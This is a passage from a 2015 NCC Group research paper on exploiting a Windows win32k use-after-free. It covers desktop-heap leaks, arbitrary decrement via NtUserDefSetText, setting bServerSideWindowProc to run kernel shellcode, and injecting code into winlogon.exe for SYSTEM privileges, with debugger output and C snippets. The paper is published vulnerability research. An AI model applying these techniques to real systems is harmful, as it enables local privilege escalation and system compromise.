

## <span id="page-12-0"></span>4 Exploiting the Vulnerability

There are a few ways to exploit this vulnerability. One notable technique is flipping the 'Server Side Proc' field of the CSF\_flags structure in tagCLS [8]. However, I have decided to go with the technique that will introduce an extra tagWND structure instead.

#### <span id="page-12-1"></span>4.1 WORD NULL Problem

Before we leverage the decrement-by-one condition, there are a few obstacles we need to overcome. Due to wide character restrictions, having null pointers and WORD NULLs is impossible when using SetWindowTextW. This is a problem, because we need NULL pointers within the fake tagCLS chunk to exit the vulnerable code paths cleanly. Furthermore, we only controlled the last two bytes of decrementation using the SetWindowTextW technique, and this is almost useless in the 32-bit architecture.

Let's set a breakpoint at RtlAllocateHeap when invoking the SetWindowTextW system call.

```
kd> ba e 1 nt!RtlAllocateHeap
kd> bl
0 e 82ad3ee7 e 1 0001 (0001) nt!RtlAllocateHeap
kd> g
Breakpoint 0 hit
nt!RtlAllocateHeap:
82ad3ee7 8bff mov edi,edi
kd> kb
ChildEBP RetAddr Args to Child 
b276ca9c 9830690a fea00000 00000000 0000005c nt!RtlAllocateHeap
b276cab4 982eb6a4 86938048 0000005c 00000004 win32k!DesktopAlloc+0x25
b276caf8 982dd499 fea226d8 0000005c 2a35ba52 win32k!DefSetText+0x8a
b276cb70 982eb611 fea226d8 0000000c 00000000 win32k!xxxRealDefWindowProc+0x111
b276cb88 982ef86b fea226d8 0000000c 00000000 win32k!xxxWrapRealDefWindowProc+0x2b
```
It looks like win32k!DefSetText can be used to trigger the desktop heap allocation. Especially, this function can be reached by user32!NtUserDefSetText [4] by invoking the NtUserDefSetText system call directly [9]:

```
.text:77D4265A ; __stdcall NtUserDefSetText(x, x)
.text:77D4265A NtUserDefSetText@8 proc near ; CODE XREF:
_DefSetText(x,x,x)+33p
.text:77D4265A mov eax, 116Dh
.text:77D4265F mov edx, 7FFE0300h
.text:77D42664 call dword ptr [edx]
.text:77D42666 retn 8
.text:77D42666 NtUserDefSetText@8 endp
```
By using the NtUserDefSetText system call, we bypass the WORD NULLs restriction. Now we can allocate arbitrary desktop heap chunks that include WORD NULLs. This means we can decrement arbitrary addresses now!

eax=**cafebaba** ebx=ffa19708 ecx=ff910000 edx=fe6966e0 esi=fe6966e0 edi=cafebaba

**NCC Group | Page 13 © Copyright 2015 NCC Group**

 $\mathbb{Z}(\mathbb{Z})$ 

eip=982fdcc1 esp=9b3b7adc ebp=9b3b7adc iopl=0 nv up ei ng nz na po nc cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010282 win32k!HMUnlockObject+0x8: 982fdcc1 ff4804 dec dword ptr [eax+4] ds:0023:**cafebabe**=????????

## <span id="page-13-0"></span>4.2 Leaking Desktop Heap

Now, I'm going to introduce some structures for reading the desktop heap from userland. It is important to note that all user objects are indexed into a per-session handle table, which is located in win32k!gpvSharedBase [3], and apparently this section is mapped into every new GUI process (userland). This is great news to exploit developers, because now we can read arbitrary desktop heap content from user mode. This feature can also be considered as an extremely powerful information leak.

Because we can use the user-mode mapped desktop heap to retrieve contents of arbitrary desktop heap objects, we can back up the trashed tagCLS object and use it to exit the vulnerable code path cleanly. More specifically, we use the desktop heap leak to make a copy of the tagCLS object before we replace it with modified tagCLS object using the NtUserDefSetText system call. After we obtain a copy of the legitimate tagCLS object, we modify the pointer at the offset 0x58, which will later be used to perform arbitrary decrementation.

The process for reading the user-mode mapped desktop heap has been documented in Tarjei's paper [3] and Aaron's paper [4]. Basically, we can locate Win32ClientInfo structure using NtCurrentTeb():

```
typedef struct _CLIENTINFO
{
      ULONG_PTR CI_flags;
      ULONG_PTR cSpins;
      DWORD dwExpWinVer;
      DWORD dwCompatFlags;
      DWORD dwCompatFlags2;
      DWORD dwTIFlags;
      PDESKTOPINFO pDeskInfo;
      ULONG_PTR ulClientDelta;
      // incomplete. see reactos
} CLIENTINFO, *PCLIENTINFO;
```
The ulClientDelta field can be used to compute the user-mode address of desktop heap objects. This is the offset between the userland mapping and the kernel mapping of the desktop heap.

Then, let's take a look at win32k!tagSHAREDINFO structure, which is pointed to by user32!gSharedInfo (user-mode) and win32k!gSharedInfo (kernel-mode):

```
kd> ?user32!gSharedInfo
Evaluate expression: 1981453376 = 761a9440
kd> dt win32k!tagSHAREDINFO 761a9440
   +0x000 psi : 0x003b0578 tagSERVERINFO
   +0x004 aheList : 0x002f0000 _HANDLEENTRY
```

```
 +0x008 HeEntrySize : 0xc
   +0x00c pDispInfo : 0x003b1728 tagDISPLAYINFO
   +0x010 ulSharedDelta : 0xff620000
  +0x014 awmControl : [31] WNDMSG
  +0x10c DefWindowMsgs : WNDMSG
   +0x114 DefWindowSpecMsgs : _WNDMSG
kd> ?win32k!gSharedInfo
Evaluate expression: -1740320288 = 9844d1e0
kd> dt win32k!tagSHAREDINFO 9844d1e0
 +0x000 psi : 0xff9d0578 tagSERVERINFO
 +0x004 aheList : 0xff910000 _HANDLEENTRY
   +0x008 HeEntrySize : 0xc
   +0x00c pDispInfo : 0xff9d1728 tagDISPLAYINFO
   +0x010 ulSharedDelta : 0
 +0x014 awmControl : [31] _WNDMSG
+0x10c DefWindowMsgs : WNDMSG
  +0x114 DefWindowSpecMsgs : WNDMSG
```
The field aheList points to an array of win32k!\_HANDLEENTRY elements, which contain a pointer to the actual kernel-mode address of the corresponding handle. Since the lower sixteen bits of the window's handle are in fact the index for the aheList array, we can obtain an arbitrary window's desktop heap objects' kernel memory pointer. Consequently, we can compute the mapped usermode memory of the kernel object. This can be computed by subtracting the ulClientDelta from the kernel pointer.

Putting all together, we can now back up the victim tagCLS object. Then, modify the offset 0x58 for arbitrary decrementation:

```
VOID BackupVictimCLS(HWND tagWndHwnd){
      DWORD krnlTagWndHwnd = FindW32kHandleAddress(tagWndHwnd);
      DWORD userTagWndHwnd = krnlTagWndHwnd - g_ulClientDelta;
      DWORD krnlVictimTagCLS = *(DWORD *)(userTagWndHwnd + 0x64);DWORD userVictimTagCLS = krnlVictimTagCLS - g_ulClientDelta;
      memcpy(originalCLS, userVictimTagCLS, 0x5c);
      return 0;
}
VOID ArbDecByOne(DWORD addr){
...
*(DWORD *)(originalCLS + 0x58) = addr - 0x4;
...
}
```
#### <span id="page-14-0"></span>4.3 tagWND Structure

I decided to use the technique documented by Nils [10], which was used during Pwn2Own 2013.

First, I created a new win32k window object, which is the tagWND structure. Then I stored the shellcode within the associated window's procedure. Furthermore, I trigger the use-after-free multiple times to flip the bServerSideWindowProc bit of the newly created the tagWND structure. This is because we need to decrement the value until it wraps below zero and sets the bServerSideProc bit:

```
kd> dt win32k!tagWND
  +0x000 head : THRDESKHEAD
   +0x014 state : Uint4B
   +0x014 bHasMeun : Pos 0, 1 Bit
   +0x014 bHasVerticalScrollbar : Pos 1, 1 Bit
   +0x014 bHasHorizontalScrollbar : Pos 2, 1 Bit
   +0x014 bHasCaption : Pos 3, 1 Bit
   +0x014 bSendSizeMoveMsgs : Pos 4, 1 Bit
   +0x014 bMsgBox : Pos 5, 1 Bit
   +0x014 bActiveFrame : Pos 6, 1 Bit
   +0x014 bHasSPB : Pos 7, 1 Bit
   +0x014 bNoNCPaint : Pos 8, 1 Bit
   +0x014 bSendEraseBackground : Pos 9, 1 Bit
   +0x014 bEraseBackground : Pos 10, 1 Bit
   +0x014 bSendNCPaint : Pos 11, 1 Bit
   +0x014 bInternalPaint : Pos 12, 1 Bit
   +0x014 bUpdateDirty : Pos 13, 1 Bit
   +0x014 bHiddenPopup : Pos 14, 1 Bit
   +0x014 bForceMenuDraw : Pos 15, 1 Bit
   +0x014 bDialogWindow : Pos 16, 1 Bit
   +0x014 bHasCreatestructName : Pos 17, 1 Bit
   +0x014 bServerSideWindowProc : Pos 18, 1 Bit
```
#### Snipped

If the bServerSideWindowProc bit is set, the associated window's procedure will be executed without a context switch, and it will run the shellcode stored within the window's procedure through kernel threads.

Now the bServerSideWindowProc bit is set, by invoking the SendMessage(pwndHwnd, 0x1337, 0x1337, 0x0) system calls. This is allows us to execute the shellcode stored in the windows procedure associated with the pwndHwnd windows handle.

#### <span id="page-15-0"></span>4.4 Code Injection

Since there's been a lot of attention on Hacking Team's local privilege escalation dump [11], I used the kernel shellcode to NULL out the ACLs of the winlogon.exe process, as described in Cesar Cerrudo's Easy Local Windows Kernel Exploitation paper [12]. Then I injected the calculator shellcode into the winlogon.exe's memory space. Finally, I used CreateRemoteThread to call the calculator:

```
LPVOID pMem;
char shellcode[] = "";
```




wchar\_t \*str = L"winlogon.exe"; HANDLE hWinLogon = OpenProcess(PROCESS ALL ACCESS, FALSE, GetProcId(str)); pMem = VirtualAllocEx(hWinLogon, NULL, 0x1000, MEM RESERVE | MEM COMMIT, PAGE\_EXECUTE\_READWRITE) ; WriteProcessMemory(hWinLogon, pMem, shellcode, sizeof(shellcode), 0); CreateRemoteThread(hWinLogon, NULL, 0, (LPTHREAD\_START\_ROUTINE)pMem, NULL, 0, NULL);

Please note, the calculator is now running within the memory space of winlogon.exe, with the privilege 'NT AUTHORITY\SYSTEM'.



# <span id="page-16-0"></span>5 Conclusion

The existence of the user-mode mapped desktop heap has made exploitation of this issue very interesting. It can almost be considered as an extremely powerful information leak. These days, the exploit landscape has shifted toward client-side applications. Kernel exploits are becoming a necessity, to bypass the sandboxes implemented by client-side applications.

I appreciate any feedback or corrections. If I made any mistakes, or failed to cite the proper sources, you can contact me via Twitter: @d0mzw, or email: [dominicwang@nccgroup.trust](mailto:dominicwang@nccgroup.trust) and I will amend and re-release.